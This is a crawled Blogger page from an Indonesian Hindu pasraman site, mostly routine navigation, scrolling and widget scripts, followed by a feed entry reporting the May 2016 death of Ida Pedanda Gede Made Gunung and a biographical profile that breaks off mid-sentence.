					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD68JySLZsufoJAtb3l4eQXbjVpF1YPbRQrdq9b-t1vrvtT0YWVQPn9uoN21Vlr0ab59eiYxiSlBa1zXfRpvDUt_rabUjIcygzhOUYnlxO559QBsTcwP2tLv0mv8elF19LD2bb8Dljfoo/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xXeu2ZJdAsog6ZabnBIma3IZPMg:1769412641947';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8148864946747288246','//www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html','8148864946747288246');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8148864946747288246', 'title': 'Pasraman Ganesha Brahmachari Ashram', 'url': 'http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html', 'canonicalUrl': 'http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html', 'homepageUrl': 'http://www.pasramanganesha.sch.id/', 'searchUrl': 'http://www.pasramanganesha.sch.id/search', 'canonicalHomepageUrl': 'http://www.pasramanganesha.sch.id/', 'blogspotFaviconUrl': 'http://www.pasramanganesha.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - RSS\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8148864946747288246/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pasraman Ganesha Brahmachari Ashram - Atom\x22 href\x3d\x22http://www.pasramanganesha.sch.id/feeds/6738861858272982778/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7971794451989833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '6738861858272982778', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s72-c/IMG-20160410-WA0013.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg', 'pageName': 'IDA PEDANDA GEDE MADE GUNUNG \u201cLebar\u201d RABU 18 MEI 2016', 'pageTitle': 'Pasraman Ganesha Brahmachari Ashram: IDA PEDANDA GEDE MADE GUNUNG \u201cLebar\u201d RABU 18 MEI 2016', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IDA PEDANDA GEDE MADE GUNUNG \u201cLebar\u201d RABU 18 MEI 2016', 'description': 'Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra', 'featuredImage': 'https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg', 'url': 'http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6738861858272982778}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8148864946747288246', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4ttRBH3zmfjO355tU7QJH-LoCngw:1769412641947', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GJ3M0QBEs0cAl5CQ4jRjuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412645688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/feeds/posts/default/-/Kisah%20Maharshi?alt=json-in-script&max-results=3&callback=jQuery1110034466688388227706_1769412642411&_=1769412642412
body_size: 9862
content:
// API callback
jQuery1110034466688388227706_1769412642411({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246"},"updated":{"$t":"2024-12-18T19:27:51.981-08:00"},"category":[{"term":"Renungan"},{"term":"Tahukah Kamu?"},{"term":"Cerita"},{"term":"Kegiatan Pasraman"},{"term":"Upacara"},{"term":"Wacana"},{"term":"Cerita Motivasi"},{"term":"Yoga"},{"term":"Mantra"},{"term":"Kisah Maharshi"},{"term":"Tattwa"},{"term":"Kegiatan Tempek"},{"term":"Asanas"},{"term":"Dewa-Dewi Hindu"},{"term":"Tips"},{"term":"Artikel Yoga"},{"term":"Ida Pedanda Gede Made Gunung"},{"term":"Sesaji"},{"term":"Data Pasraman"},{"term":"Pupuh Macapat"},{"term":"Tetang Pasraman"}],"title":{"type":"text","$t":"Pasraman Ganesha Brahmachari Ashram"},"subtitle":{"type":"html","$t":"Pura Angkasa Amertha Dharma Jati, Komplek Lanud Atang Sendjaja,                                                  Jl. Raya Semplak, Salabenda- Bogor, Jawa Barat."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Kisah+Maharshi?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/search\/label\/Kisah%20Maharshi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/-\/Kisah+Maharshi\/-\/Kisah+Maharshi?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Hindu Family"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04045339410829989643"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtU0-ySIYyZSiGAzgjbrlpstfScrBl68R8ZwaokfbByxmLFc3IBVAIFkXYQ7bZGES91earaC0BHNPX90e83eo3ELFE6SmH2FCEFonPKhll5yhsCBgwqk5rRs6c825Aw\/s220\/ongkara.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-6738861858272982778"},"published":{"$t":"2016-05-17T21:09:00.000-07:00"},"updated":{"$t":"2016-05-17T21:09:46.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah Maharshi"}],"title":{"type":"text","$t":"IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-bY0QDsk29hE\/VwnWiYbEhtI\/AAAAAAAABYo\/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB\/s1600\/IMG-20160410-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/1.bp.blogspot.com\/-bY0QDsk29hE\/VwnWiYbEhtI\/AAAAAAAABYo\/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB\/s400\/IMG-20160410-WA0013.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIDA PEDANDA GEDE MADE GUNUNG\n“Lebar” RABU 18 MEI 2016\nDi rumah sakit umum pusat sangglah\nDenpasar - Bali.\n\nTanggal: 18 Mei 2016 Jam:7:43 am •\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIda Pedanda\nMade Gunung, Rabu (18\/5) pukul 04.45\nWita lebar . Ida Pedanda menghembuskan\nnafas terakhirnya di RSUP Sanglah.\nBerdasarkan informasi yang dihimpun, Ida\nPedanda mulai sakit sejak sebulan lalu.\nSeminggu lalu, Ida Pedanda sudah dirawat\ndi Sanglah.\nDari informasi, Ida Pedanda mengalami\nsesak nafas sehingga menjalani perawatan\ndi RS. Ida Pedanda sempat dirawat di Wing\nAmerta, namun sekarang pindah ke ICU\nJantung.\n\nIda Pedanda saat berada di ICU Sanglah\nmenderita stroke non hemmorhagik luas.\nIda Pedanda mengalami gagal nafas dan\nakhirnya meninggal dunia, pukul 04.45\nwita. (Citta Maya\/Manik Asta Jaya\/balipost).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\"Kematian itu adalah teman setia dalam kehidupan kita\"salah satu kalimat beliau dalam dharma wacana terakhir kalinya.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPROFIL (alm ) IDA PEDANDE GEDE MADE GUNUNG :\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOm Swastiastu, Sosok Ida Pedanda Gede\nMade Gunung belakangan banyak diperbincangkan umat Hindu. Tokoh Hindu\nyang satu ini dinilai banyak kalangan memiliki pemikiran yang jauh\nkedepan, trampil dalam \"menerjemahkan\" tatwa agama dengan bahasa yang jelas dan lugas serta memiliki rasa humor yang\ntinggi. Pedanda yang dilahirkan di Gria Gede Kemenuh Purnawati ini,\nseolah - olah mengubah citra Pedanda (Pendeta Hindu) dari sekedar\nmuput karya (memimpin pelaksanaan upacara), menjadi pemberi Dharma\nWacana, disamping tentunya juga muput\nkarya. Tidak mengherankan jika wajah\nbeliau acapkali muncul di berbagai media, baik media elektronik maupun\nmedia cetak, untuk memberikan dharma\nwacana (wejangan suci) kepada umat Hindu. Beliau memberikan\ndharma wacana tidak hanya di Bali, tetapi juga di luar bali seperti Jakarta\nhingga ke Kalimantan. Beliau juga sempat\nmatirta yatra ke India bersama Dr.Somvir.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-Yp6dXWZqB4w\/VwnNl9woaqI\/AAAAAAAABYY\/N2-7lrWn_68F2EEUY2bSsO71rM40_gTmgCKgB\/s1600\/IMG-20160410-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/1.bp.blogspot.com\/-Yp6dXWZqB4w\/VwnNl9woaqI\/AAAAAAAABYY\/N2-7lrWn_68F2EEUY2bSsO71rM40_gTmgCKgB\/s400\/IMG-20160410-WA0010.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah menamatkan SD (1965) di Blahbatuh dan SMPN (1968) di Gianyar,\nbeliau lalu melanjutkan pendidikan ke Taman Guru Atas (1971) di Sukawati. Beliau kemudian bekerja sebagai Petugas\nLapangan Keluarga Berencana (PLKB) Gianyar (1972 - 1974), lalu menjadi guru SD di mawang Ubud (1975 - 1983) dan selajutnya pindah ke SD 7 Saba\n(1987 - 1994). Tahun1992 beliau sempat\nmendapat peringkat sebagai guru teladan\nKecamatan Blahbatuh. Disela -sela kesibukan sebagai guru, beliau\nmelanjutkan pendidikan di Institut Hindu Dharma (IHD) hingga memperoleh\ngelar Sarjana Muda pada tahun 1986. Beliau Madiksa atau menjadi pedanda pada tahun 1994 dan sejak tahun 2002\nsampai sekarang beliau menjadi dosen luar biasa di almamaternya di\nFakultas Usada Universitas Hindu\nIndonesia, sebutan IHD\nsekarang.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain itu beliau juga aktif dalam kegiatan organisasi sejak akhir tahun 1960-\nan. Mula - mula di bidang olah raga, menjadi pemain voli seleksi PON Bali,\nmenjadi pelatih karate (sabuk hitam), dan\nkemudian organisasi keagamaan. Mula - mula beliau aktif di Parisada\nHindu Dharma Indonesia ( PHDI) kecamatan Blahbatuh, PHDI Gianyar\n(1989-1994) PHDI Bali (1994-2001) dan PHDI Bali versi Campuhan (2001-2006)\nCatatan Sebelum Madiksa Dua tahun sebelum madiksa (menjadi pendeta), beliau sudah mulai membenahi pola\npikir, perkataan dan perbuatan sebagai\npersiapan memasuki dunia kependetaan. Suatu hari, kira-kira 4 bulan sebelum\nmadiksa, beliau pergi mengunjungi Rumah Sakit Sanglah untuk melihat\nmereka yang dirawat disana, beliau ingin\nmerasakan bagaimana kondisi dan penderitaan mereka yang sedang sakit\n, beliau juga berjalan mengunjungi UGD,\nmengunjung bangsal - bangsal yang lain hingga berakhir di depan kamar\nmayat. Setelah itu beliau mengunjungi Rumah Sakit Wangaya untuk tujuan\nyang sama. Beliau juga mengunjungi Super\nMarket, sekedar untuk melihat bagaimana anak -anak bermain dan menikmati santapan. Disana beliau sempat\ndiikuti oleh satpam, yang barangkali merasa agak janggal karena melihat\nbeliau yang berjenggot, berambut panjang dan menggunakan destar datang ke tempat seperti itu dan seperti dengan\ntujuan yang tidak jelas.Setelah itu beliau\nmengunjungi super market yang lain yang\nbaru saja di buka. Beliau tidak mengunjungi diskotik atau tempat\nhiburan yang lain karena untuk 